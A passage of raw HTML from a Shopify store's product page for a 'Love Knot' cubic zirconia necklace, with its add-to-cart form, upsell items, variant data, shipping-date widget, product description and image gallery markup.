          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40665921159319"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7068492955799" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40665921159319"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&width=500"
                          alt="4 Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            4 Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/4-love-knot-neclace-12"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40665921159319'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='40665921192087'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40665921159319,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3276770","requires_shipping":true,"taxable":true,"featured_image":{"id":31607990485143,"product_id":7068492955799,"position":2,"created_at":"2021-08-04T08:08:59-07:00","updated_at":"2021-08-04T08:08:59-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739","variant_ids":[40665921159319]},"available":true,"name":"4 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964258566295,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665921192087,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3276771","requires_shipping":true,"taxable":true,"featured_image":{"id":31607992254615,"product_id":7068492955799,"position":7,"created_at":"2021-08-04T08:09:08-07:00","updated_at":"2021-08-04T08:09:08-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748","variant_ids":[40665921192087]},"available":true,"name":"4 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964260335767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/4-love-knot-neclace-12" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964258566295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964258173079"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_dbeda693-6e29-4423-9f17-27849093c8ea.jpg?v=1628089740&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964258992279"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_6d38fd61-cfbd-4849-b955-63dd0b91ca89.jpg?v=1628089743&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964259418263"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
